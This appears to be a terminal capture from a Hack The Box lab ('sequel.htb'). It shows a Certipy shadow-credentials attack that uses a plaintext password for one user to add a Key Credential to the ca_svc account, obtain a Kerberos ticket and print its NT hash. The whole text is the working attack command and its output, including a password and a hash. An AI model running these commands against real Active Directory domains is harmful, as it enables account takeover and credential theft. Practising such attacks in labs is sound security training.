 ┌─[eu-dedivip-2]─[10.10.14.96]─[sabby@htb-rdlg2n22kf]─[~]
└──╼ [★]$ certipy shadow -account ca_svc -u ryan@sequel.htb -p 'WqSZAF6CysDQbGb3' auto
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '71d3301a-9333-3d88-88c6-cee6a0e159f4'
[*] Adding Key Credential with device ID '71d3301a-9333-3d88-88c6-cee6a0e159f4' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '71d3301a-9333-3d88-88c6-cee6a0e159f4' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
└──╼ [★]$ certipy shadow -account ca_svc -u ryan@sequel.htb -p 'WqSZAF6CysDQbGb3' auto